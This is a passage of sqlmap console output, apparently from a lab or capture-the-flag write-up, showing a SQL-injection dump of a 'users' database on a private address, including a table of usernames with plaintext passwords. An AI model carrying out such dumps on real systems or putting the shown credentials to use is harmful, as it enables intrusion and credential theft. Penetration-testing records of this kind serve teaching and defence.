 | test   | 2025-01-13 19:32:15 | home                                  |
| test   | 2025-01-13 19:33:25 | home                                  |
| test   | 2025-01-13 19:35:33 | home                                  |
+--------+---------------------+---------------------------------------+
[23:00:26] [INFO] table 'users.`log`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.10.10/dump/users/log.csv'
[23:00:26] [INFO] fetching columns for table 'details' in database 'users'
[23:00:26] [INFO] fetching entries for table 'details' in database 'users'
Database: users
Table: details
[3 entries]
+--------+-----------------------+
| name   | password              |
+--------+-----------------------+
| admin  | myadmin#p4szw0r4d     |
| john   | Sup3r$S3cr3t$PasSW0RD |
| test   | 123                   |
+--------+-----------------------+
[23:00:26] [INFO] table 'users.details' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.10.10/dump/users/details.csv'
[23:00:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.10'
[*] ending @ 23:00:26 /2025-01-13/